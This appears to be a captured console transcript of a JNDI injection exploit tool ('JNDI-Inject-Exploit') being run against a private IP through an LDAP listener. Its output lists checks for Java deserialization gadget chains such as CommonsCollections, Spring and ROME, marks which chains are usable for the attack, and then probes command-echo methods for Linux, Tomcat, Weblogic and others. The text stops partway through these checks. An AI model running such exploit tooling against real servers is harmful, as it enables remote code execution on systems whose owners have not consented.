 [10380 ± java -jar JNDI-Inject-Exploit-0.2-all.jar ip="192.168.9.39" file=test.txt proxy="127.0.0.1:8088"
[+] LDAP Listening on: 192.168.9.39:1389
[*] Check BeanShell1
[*] Check CommonsBeanutils1
[*] Check CommonsBeanutils2
[*] Check CommonsCollections1
[*] Check CommonsCollections2
[*] Check CommonsCollections3
[*] Check CommonsCollections4
[*] Check CommonsCollections5
[*] Check CommonsCollections6
[*] Check CommonsCollections7
[*] Check CommonsCollections8
[*] Check CommonsCollections9
[*] Check CommonsCollections10
[*] Check CommonsCollectionsK1
[*] Check CommonsCollectionsK2
[*] Check CommonsCollectionsK3
[*] Check CommonsCollectionsK4
[*] Check Groovy1
[*] Check Weblogic2555
[*] Check Jdk7u21
[*] Check ROME
[*] Check Spring1
[*] Check Spring2
[+] Can be use CommonsCollectionsK3
[+] Can be use CommonsCollections7
[+] Can be use CommonsCollections5
[+] Can be use CommonsCollectionsK1
[*] Check command echo
[*] Check LinuxEcho
[*] Check WindowsEcho
[*] Check SpringEcho1
[*] Check SpringEcho2
[*] Check TomcatEcho
[*] Check TomcatEcho2
[*] Check WeblogicEcho1
[*] Check WeblogicEcho2
[*] Check JettyEcho
[*] Check AutoFindRequestEcho
[+] Can be use CommonsCollections9
[+] Can be use CommonsCollections10
[*] Check command echo
[*] Check LinuxEcho
[*] Check WindowsEcho
[*] Check SpringEcho1
[*] Check SpringEcho2